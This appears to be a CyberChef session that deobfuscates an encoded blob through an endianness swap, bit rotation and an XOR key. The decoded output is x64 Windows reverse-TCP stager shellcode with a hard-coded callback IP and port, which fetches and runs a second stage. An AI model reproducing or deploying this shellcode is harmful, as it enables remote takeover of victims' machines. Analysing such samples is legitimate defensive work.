 Recipe
Swap endianness
Data format
Hex
Word length (bytes)
4
Pad incomplete words
From Hex
Delimiter
Auto
To Binary
Delimiter
None
Byte Length
8
Find / Replace
Find
([01]{19})([01]{…
REGEX
Replace
$2$1
Global match
Case insensitive
Multiline matching
Dot matches all
From Binary
Delimiter
Space
Byte Length
8
XOR
Key
0xdead1899
HEX
Scheme
Standard
Null preserving
To Hex
Delimiter
Space
Bytes per line
0
STEP
BAKE!
Auto Bake
Input
5c a4 6f b3 c8 25 93 ba d5 1b 39 ab ff 13 59 a9 d3 92 5f 99 c4 32 5f c9 c4 32 50 c9 1c 71 79 b2 dc 7f 7d b2 dc d1 e5 a2 9c
12 b5 ea fc 22 2b a5 52 ae 3c 2f 90 1b 1b 27 ec 03 bb 82 ed 9b 4e 9f 9c 71 79 b2 dd 5f 22 89 92 13 13 2a d9 21 3c 73 d4 d8
52 c3 7b 2b 13 e3 c4 3b 02 d3 d5 3b 1a a3 6d cb 9f ad d5 52 02 99 d6 52 82 ab d1 13 1a a9 ef fb 79 bf 73 32 3a 9a 2c 44 22
8b 44 1d 13 aa 1c 21 2b a5 5d 0e 2a 9b 7d 1a 2b 83 c9 1c ad ad 55 b2 97 ca dd 1a 29 04 6e b5 1b a8 bd 0a 9a a7 ef 1b db af
b4 aa 1b 2a bd 0a 9a a0 ef 5b 22 ab 44 1b 13 aa dd 01 1b 88 de 70 38 68 fe 13 38 ab fe 53 03 ea 51 66 39 ab 29 04 1b a8 fe
50 02 ea 88 d9 6c 8a 2a 04 ba 48 1b 6c 75 4d 33 30 53 c5 dd 1b da 89 e9 0a 03 6a 41 26 33 a3 dc 9b 2f 92 e2 32 53 23 0d 95
c0 2f d2 b3 39 cb e4 b2 9a 9f eb 6a 24 8b 5b d2 d3 47 2f 04 82 0a 98 06 33 a3 d5 1b 3b a8 90 4c 1e 93 ca 7b be 59 9d 3a d9
88 dc 11 2a 05 73 32 1a 9b 2d 04 02 aa 9c 23 eb bc c4 12 3b 9b 88 cc e8 e2 ca 27 ba 59 ed 2a 51 4e fe 13 82 aa 9c 07 2c b2
e2 93 27 f0 59 95 e9 9c 6d 6b 92 ad ea 92 dd 5a 68 27 73 b1 d5 5b 03 aa 57 06 02 aa 9c 07 2a 05 95 36 38 2b c4 12 3b 9c 95
2c 2a f8 2a 50 a3 59 d5 84 d9 ac c5 32 97 db 04 70 de 9d dd 33 3e 88 d7 3b 13 a3 fe 13 02 aa 9c 05 2a a5 e2 b3 07 e8 a9 91
e9 1c c4 12 7a 9b ed 0a b5 4a fc 22 2d 92 c4 32 5a 98 ea 6a 24 8b 8e db 18 9a 2f 24 6c 13 da 3b 18 06 ff 33 3e 48 dd 3b 13
a3 fe 33 53 ae 9d 50 52 94 34 de 0c 45 7f 01 3b 48 9b 8c da 0e ea 17 ba 59 2c a4 34 7e 2a 24 fa 5c ed 1b 16 ca 1c e3 ad b3
63 d5 2c 2b 3e 27 53 ae fc 70 eb 9b c3 e5 59 17 2f 24 13 03
ABC 1535 1 Raw Bytes LF
Output
fc 48 83 e4 f0 e8 cc 00 00 00 41 51 41 50 52 51 48 31 d2 65 48 8b 52 60 48 8b 52 18 56 48 8b 52 20 48 8b 72 50 48 0f b7 4a
4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed 52 48 8b 52 20 41 51 8b 42 3c 48 01 d0 66 81 78 18 0b
02 0f 85 72 00 00 00 8b 80 88 00 00 00 48 85 c0 74 67 48 01 d0 8b 48 18 44 8b 40 20 50 49 01 d0 e3 56 4d 31 c9 48 ff c9 41
8b 34 88 48 01 d6 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8b 40 24 49 01 d0 66 41
8b 0c 48 44 8b 40 1c 49 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 59
5a 48 8b 12 e9 4b ff ff ff 5d 49 be 77 73 32 5f 33 32 00 00 41 56 49 89 e6 48 81 ec a0 01 00 00 49 89 e5 49 bc 02 00 76 c4
66 9d 40 3b 41 54 49 89 e4 4c 89 f1 41 ba 4c 77 26 07 ff d5 4c 89 ea 68 01 01 00 00 59 41 ba 29 80 6b 00 ff d5 6a 0a 41 5e
50 50 4d 31 c9 4d 31 c0 48 ff c0 48 89 c2 48 ff c0 48 89 c1 41 ba ea 0f df e0 ff d5 48 89 c7 6a 10 41 58 4c 89 e2 48 89 f9
41 ba 99 a5 74 61 ff d5 85 c0 74 0a 49 ff ce 75 e5 e8 93 00 00 00 48 83 ec 10 48 89 e2 4d 31 c9 6a 04 41 58 48 89 f9 41 ba
02 d9 c8 5f ff d5 83 f8 00 7e 55 48 83 c4 20 5e 89 f6 6a 40 41 59 68 00 10 00 00 41 58 48 89 f2 48 31 c9 41 ba 58 a4 53 e5
ff d5 48 89 c3 49 89 c7 4d 31 c9 49 89 f0 48 89 da 48 89 f9 41 ba 02 d9 c8 5f ff d5 83 f8 00 7d 28 58 41 57 59 68 00 40 00
00 41 58 6a 00 5a 41 ba 0b 2f 0f 30 ff d5 57 59 41 ba 75 6e 4d 61 ff d5 49 ff ce e9 3c ff ff ff 48 01 c3 48 29 c6 48 85 f6
75 b4 41 ff e7 58 6a 00 59 49 c7 c2 f0 b5 a2 56 ff d5 00 00
ABC 1535 1 1535 4ms Raw Bytes (detected) LF